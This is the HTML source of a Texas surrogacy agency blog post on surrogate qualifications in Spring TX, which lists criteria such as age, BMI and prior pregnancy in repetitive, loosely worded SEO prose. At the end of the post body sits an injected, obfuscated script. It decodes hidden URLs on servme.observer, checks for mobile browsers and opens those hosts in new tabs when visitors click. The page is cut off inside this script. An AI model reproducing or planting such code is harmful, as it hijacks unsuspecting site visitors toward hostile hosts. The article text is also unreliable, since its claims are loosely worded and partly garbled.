  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-63064584-1', 'auto');
  ga('send', 'pageview');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TC8X4NZWQR"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TC8X4NZWQR');
</script>
	
</head>


<body class="post-template-default single single-post postid-3089 single-format-standard">

<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default" role="navigation">
			<div class="container">
				<div class="row rowClass">
                     
                            <span class="top-phone"> 
                                <span class="top-cta">
								   		<a class="first-cta" href="/surrogates-apply-now/"><i class="fa fa-play-circle-o"></i> Become A Surrogate</a>
							       		<a class="second-cta" href="/intended-parents-apply-now/"><i class="fa fa-play-circle-o"></i> Intended Parents Start Here</a>
							    </span>
                                <span class="phone-txt">Call Us Now</span><i class="fa fa-play-circle-o phone-circle"></i><a href="tel:2542374680">(254) 237-4680</a>
                            </span><!--top phone-->
					<div class="site-navigation-inner col-sm-12">
		        <div class="navbar-header">
		            <button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
		                <span class="sr-only">Toggle navigation</span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		            </button>
									<div id="logo">
						<a href="https://www.surrogacyagencytexas.com/"><img src="https://www.surrogacyagencytexas.com/wp-content/uploads/cropped-surrogacy-agency-TexasLogo.png"  height="64" width="139" alt="Surrogacy Agency Texas"/></a>
					</div><!-- end of #logo -->
										        </div>
					<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-navigation" class="nav navbar-nav"><li id="menu-item-564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-564"><a href="https://surrogacyagencytexas.com/">Home</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551 dropdown"><a title="Surrogates Apply Now!" href="https://www.surrogacyagencytexas.com/surrogates-apply-now/">Apply Now</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://www.surrogacyagencytexas.com/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://www.surrogacyagencytexas.com/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
</ul>
</li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-558 dropdown"><a href="https://www.surrogacyagencytexas.com/surrogates/">Surrogates</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://www.surrogacyagencytexas.com/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://www.surrogacyagencytexas.com/surrogate-faqs/">Surrogate FAQs</a></li>
	<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://www.surrogacyagencytexas.com/surrogate-mother-compensation/">Surrogate Mother Compensation</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://www.surrogacyagencytexas.com/be-a-surrogate-mother/">Be a Surrogate Mother</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-578 dropdown"><a href="https://www.surrogacyagencytexas.com/surrogacy-in-texas/">Surrogacy in Texas</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2282"><a href="https://www.surrogacyagencytexas.com/surrogacy-agency-houston-tx/">Surrogacy Agency in Houston TX</a></li>
		<li id="menu-item-2283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2283"><a href="https://www.surrogacyagencytexas.com/surrogacy-agency-in-san-antonio-tx/">Surrogacy Agency in San Antonio TX</a></li>
		<li id="menu-item-2284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2284"><a href="https://www.surrogacyagencytexas.com/surrogacy-agency-in-dallas-tx/">Surrogacy Agency in Dallas TX</a></li>
		<li id="menu-item-2285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2285"><a href="https://www.surrogacyagencytexas.com/surrogacy-agency-austin-tx/">Surrogacy Agency in Austin TX</a></li>
		<li id="menu-item-2286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2286"><a href="https://www.surrogacyagencytexas.com/surrogacy-agency-fort-worth-tx/">Surrogacy Agency in Fort Worth TX</a></li>
		<li id="menu-item-2287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2287"><a href="https://www.surrogacyagencytexas.com/surrogacy-agency-el-paso-tx/">Surrogacy Agency in El Paso TX</a></li>
		<li id="menu-item-2288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2288"><a href="https://www.surrogacyagencytexas.com/surrogacy-agency-arlington-tx/">Surrogacy Agency in Arlington TX</a></li>
		<li id="menu-item-2289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2289"><a href="https://www.surrogacyagencytexas.com/surrogacy-agency-corpus-christi-tx/">Surrogacy Agency in Corpus Christi TX</a></li>
		<li id="menu-item-2290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2290"><a href="https://www.surrogacyagencytexas.com/surrogacy-agency-plano-tx/">Surrogacy Agency in Plano TX</a></li>
		<li id="menu-item-2291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2291"><a href="https://www.surrogacyagencytexas.com/surrogacy-agency-laredo-tx/">Surrogacy Agency in Laredo TX</a></li>
	</ul>
</li>
	<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://www.surrogacyagencytexas.com/surrogate-mother-texas-laws/">Legal Advantages for a Surrogate Mother in Texas</a></li>
	<li id="menu-item-1072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072"><a href="https://www.surrogacyagencytexas.com/be-a-surrogate-for-gay-couples/">Be a Surrogate for Gay Couples</a></li>
	<li id="menu-item-1771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1771"><a href="https://www.surrogacyagencytexas.com/houston-surrogacy-agency/">Houston Surrogacy Agency</a></li>
	<li id="menu-item-1772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1772"><a href="https://www.surrogacyagencytexas.com/surrogate-houston/">Surrogate Houston</a></li>
	<li id="menu-item-1773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1773"><a href="https://www.surrogacyagencytexas.com/surrogate-mother-houston/">Surrogate Mother Houston</a></li>
	<li id="menu-item-1774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1774"><a href="https://www.surrogacyagencytexas.com/houston-surrogacy/">Houston Surrogacy</a></li>
	<li id="menu-item-1775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1775"><a href="https://www.surrogacyagencytexas.com/surrogacy-houston/">Surrogacy Houston</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-594 dropdown"><a href="https://www.surrogacyagencytexas.com/become-a-surrogate-mother-in-texas/">Become a Surrogate Mother in Texas</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2258"><a href="https://www.surrogacyagencytexas.com/become-a-surrogate-mother-in-houston-tx/">Become a Surrogate Mother in Houston TX</a></li>
		<li id="menu-item-2257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2257"><a href="https://www.surrogacyagencytexas.com/become-a-surrogate-mother-in-san-antonio-tx/">Become a Surrogate Mother in San Antonio TX</a></li>
		<li id="menu-item-2256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2256"><a href="https://www.surrogacyagencytexas.com/become-a-surrogate-mother-in-dallas-tx/">Become a Surrogate Mother in Dallas TX</a></li>
		<li id="menu-item-2255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2255"><a href="https://www.surrogacyagencytexas.com/become-a-surrogate-mother-in-austin-tx/">Become a Surrogate Mother in Austin TX</a></li>
		<li id="menu-item-2254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2254"><a href="https://www.surrogacyagencytexas.com/become-a-surrogate-mother-in-fort-worth-tx/">Become a Surrogate Mother in Fort Worth TX</a></li>
		<li id="menu-item-2253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2253"><a href="https://www.surrogacyagencytexas.com/become-a-surrogate-mother-in-el-paso-tx/">Become a Surrogate Mother in El Paso TX</a></li>
		<li id="menu-item-2252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2252"><a href="https://www.surrogacyagencytexas.com/become-a-surrogate-mother-in-arlington-tx/">Become a Surrogate Mother in Arlington TX</a></li>
		<li id="menu-item-2251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2251"><a href="https://www.surrogacyagencytexas.com/become-a-surrogate-mother-in-corpus-christi-tx/">Become a Surrogate Mother in Corpus Christi TX</a></li>
		<li id="menu-item-2250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2250"><a href="https://www.surrogacyagencytexas.com/become-a-surrogate-mother-in-plano-tx/">Become a Surrogate Mother in Plano TX</a></li>
		<li id="menu-item-2249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2249"><a href="https://www.surrogacyagencytexas.com/become-a-surrogate-mother-in-laredo-tx/">Become a Surrogate Mother in Laredo TX</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-553 dropdown"><a href="https://www.surrogacyagencytexas.com/intended-parents/">Intended Parents</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://www.surrogacyagencytexas.com/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://www.surrogacyagencytexas.com/gestational-surrogacy-intended-parent-faq/">Gestational Surrogacy FAQs for Intended Parents</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://www.surrogacyagencytexas.com/surrogate-mother-cost/">Surrogate Mother Cost</a></li>
	<li id="menu-item-1012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1012"><a href="https://www.surrogacyagencytexas.com/how-we-screen-our-surrogates/">How We Screen Our Surrogates</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://www.surrogacyagencytexas.com/gestational-surrogate-requirements/">Gestational Surrogate Requirements</a></li>
	<li id="menu-item-1065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1065"><a href="https://www.surrogacyagencytexas.com/gay-parents-surrogacy/">Surrogacy On the Rise for Gay Parents</a></li>
	<li id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1035"><a href="https://www.surrogacyagencytexas.com/gay-adoption-alternative/">Surrogacy: A Gay Adoption Alternative</a></li>
	<li id="menu-item-1008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1008"><a href="https://www.surrogacyagencytexas.com/intended-parents/gay-surrogacy-faq/">Gay Surrogacy FAQ</a></li>
	<li id="menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="https://www.surrogacyagencytexas.com/surrogacy-for-gay-couples/">Surrogacy For Gay Couples</a></li>
	<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://www.surrogacyagencytexas.com/intended-parents/surrogate-mother-for-gay-couples/">Finding a Surrogate Mother for Gay Couples</a></li>
	<li id="menu-item-1064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1064"><a href="https://www.surrogacyagencytexas.com/gay-parenting-myths-debunked/">Gay Parenting Myths Debunked</a></li>
</ul>
</li>
<li id="menu-item-696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-696 dropdown"><a href="https://www.surrogacyagencytexas.com/surrogacy-contact/">Contact Us</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-1922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1922"><a href="https://www.surrogacyagencytexas.com/surrogacy-contact/">Contact Us</a></li>
	<li id="menu-item-1905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1905"><a href="https://www.surrogacyagencytexas.com/terms-privacy/">Terms of Use and Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-593"><a href="https://www.surrogacyagencytexas.com/surrogacy-blog/">Surrogacy Blog</a></li>
</ul></div>					</div>
		    </div>
		  </div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->
	<div id="content" class="site-content">
	    
		<div class="container main-content-area">
			<div class="row">
				<div class="main-content-inner col-sm-12 col-md-8 pull-left">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<style>
  .single-thumb img {
    width:100%;	
    max-width: 550px;
    margin: 0 auto;
    display: block;
  }
</style>



<article id="post-3089" class="post-3089 post type-post status-publish format-standard hentry category-surrogate-qualifications tag-spring-tx-surrogate-qualifications tag-surrogacy tag-surrogacy-application tag-surrogacy-application-info tag-surrogacy-information tag-surrogate tag-surrogate-agency tag-surrogate-application tag-surrogate-application-info tag-surrogate-information tag-surrogate-qualifications tag-surrogate-qualifications-in-spring-tx tag-surrogate-qualifications-spring-tx">

	<div class="single-thumb"></div>

	<div class="post-inner-content">

		<header class="entry-header page-header">



			<h1 class="entry-title ">Surrogate Qualifications in Spring TX</h1>



			<div class="entry-meta">

				<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://www.surrogacyagencytexas.com/surrogate-qualifications-in-spring-tx/" rel="bookmark"><time class="entry-date published" datetime="2018-10-11T07:19:28-05:00">October 11, 2018</time><time class="updated" datetime="2018-09-29T21:00:35-05:00">September 29, 2018</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://www.surrogacyagencytexas.com/author/jsadev10/">Angel</a></span></span>


				
				<span class="cat-links"><i class="fa fa-folder-open-o"></i>

					 <a href="https://www.surrogacyagencytexas.com/category/surrogate-qualifications/" rel="category tag">Surrogate Qualifications</a>
				</span>

				
				


			</div><!-- .entry-meta -->

		</header><!-- .entry-header -->



		<div class="entry-content">

			<p><span style="font-weight: 400;">If you are looking for the surrogate qualifications in Spring TX, you possibly have a lot of questions. There are so many issues that you have to consider when looking into it&#8211; critical facts that will affect your life and the daily lives of other people forever. One of the most critical steps that you need to take is to look into and look into a wide range of surrogacy centers in Spring TX and how they will influence you. The qualifications to become a surrogate in Spring TX, you need to work with a top-rated, productive surrogacy center that has a track record of success.</span></p>
<p>[ssad ssadblk=&#8221;Ad 5&#8243;]</p>
<p><span style="font-weight: 400;">The surrogate qualifications in Spring TX are involved, but not unfeasible. You will first have to discover what is required of you and what you need to do to be successful. This will not be without some work from you. Know that being a surrogate is not necessarily the solution for every woman&#8211; some people aren&#8217;t able to handle it mentally, others are not able to handle it physically.</span></p>
<p><span style="font-weight: 400;">For more related information about surrogate qualifications in Spring TX, fill out the form to the right.</span></p>
<h2><span style="font-weight: 400;">Surrogate Qualifications in Spring TX &#8211; What You Need To Know</span></h2>
<p><span style="font-weight: 400;">When you look at the surrogate qualifications in Spring TX, you may feel defeated because there are some pretty stringent rules that you absolutely need to satisfy. You also need to ascertain whether you are physically and mentally able to handle all that comes with being a surrogate. When you apply to become a surrogate in Spring TX, the criteria are very strict, and any professional organization will make sure that you do so.</span></p>
<p><span style="font-weight: 400;">These surrogate qualifications in Spring TX were set by the American Society for Reproductive Medicine and are looked at to be a law. While you may not meet all of these requirements, you might fulfill some of them and can work toward fulfilling the others&#8211; sometimes, an agency will aid you get there.</span></p>
<p><span style="font-weight: 400;">These common surrogate qualifications in Spring TX are as follows:</span></p>
<p><span style="font-weight: 400;">&#8211; You must have formerly had at least one fruitful pregnancy without problems.</span></p>
<p><span style="font-weight: 400;">&#8211; You are between the ages of 21&#8211; 42 years old.</span></p>
<p><span style="font-weight: 400;">&#8211; You must be in very good general health&#8211; checked on a case by case basis.</span></p>
<p><span style="font-weight: 400;">&#8211; You are a non-smoker and do not use any street or illegal drugs. Specific medications go against the conditions as well.</span></p>
<p><span style="font-weight: 400;">&#8211; You are of a healthy weight with a BMI that is within the &#8220;normal&#8221; range. Some surrogate agencies in Spring TX will allow a limited wiggle room with your weight, especially if you are taller. However, the highest BMI allowed by most will be a 32.</span></p>
<p><span style="font-weight: 400;">&#8211; Be economically stable on your own, and not on any kind of public assistance for housing, food, medical care, etc. </span></p>
<p><span style="font-weight: 400;">Of course, there are other surrogate qualifications in Spring TX as well. However, you have to know that these are in place to keep you safe, the intended parents safeguarded, and the baby safe and secure. Perquisites are important for all people involved in the process.</span></p>
<p><span style="font-weight: 400;">If you plan to become a surrogate in Spring TX, you should not want to have any more kids to add to your own family. While it is rare, sometimes there is something that can go wrong that will render you unfit to carry anymore safe pregnancies. You want to build your own family first&#8211; which includes all breastfeeding is completely over. You do not want to be breastfeeding your baby while you are pregnant with another baby.</span></p>
<p><span style="font-weight: 400;">Most essentially, you want to substantiate that you are healthy enough to become a surrogate in Spring TX This includes being mentally and psychologically healthy enough to carry a pregnancy that will not be your own.</span></p>
<p><span style="font-weight: 400;">You will be analyzed and reviewed by medical professionals that are the best in the business, but only you can honestly tell whether or not you will mentally or psychologically be able to handle surrogacy and all. Note that when you work with a distinguished surrogacy agency, you will have easy access to the highest quality mental healthcare professionals.</span></p>
<p>[dyna dynami=&#8221;Template 5&#8243;]</p>
<h2><span style="font-weight: 400;">Screenings for Surrogate Qualifications in Spring TX </span></h2>
<p><span style="font-weight: 400;">The most simple process before entering into the pool to become a surrogate in Spring TX is to have medicinal and psychological screenings. The fertility clinic will require any and all intended parents to look over these investigations before they make their selections for which surrogate they will choose to carry their babies. You will have to give information and facts about your health, your pregnancy records, blood work, and assessment results.</span></p>
<p><span style="font-weight: 400;">As far as the psychological screening goes, you will work with an authorized therapist who will test you on many different factors. Often, the required assessments to become a surrogate in Spring TX will first consist of an email exam and then a phone conversation. In some cases, that is enough for people to be able to tell that you can be a surrogate, but other times you will have to meet with the specialist to undergo some supplementary testing. The intention is to pinpoint whether you are of sound mind, have good intentions, and do not have any mental hardship. Once again, the safety of everyone is so important.</span></p>
<p><span style="font-weight: 400;">It is also vital to note that outstanding people can&#8217;t be surrogates, it is not something to find stress in or feel bad about.</span></p>
<h2><span style="font-weight: 400;">Achieve Surrogate Qualifications in Spring TX Become a Surrogate As Soon As Possible!</span></h2>
<p><span style="font-weight: 400;">If you are looking to become a surrogate in Spring TX, you want to call us right away. This can be a lengthy task and you don&#8217;t want to waste any time, most especially if you are toward the older part of the age range. If you are interested in more help and advice, we can provide you that. If you are ready to initiate the process, we can do that as well.</span></p>
<p><span style="font-weight: 400;">If you are ready to commence the process now, contact us at (254) 237-4680 to get started as soon as possible&#8211; or fill out the form now.</span><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x6e\x4b\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x4d\x4b\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x67\x6d\x56\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x43\x54\x73\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x7a\x6d\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x49\x58\x4d\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x43\x52\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x79\x57\x79\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x46\x79\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x51\x50\x67\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const 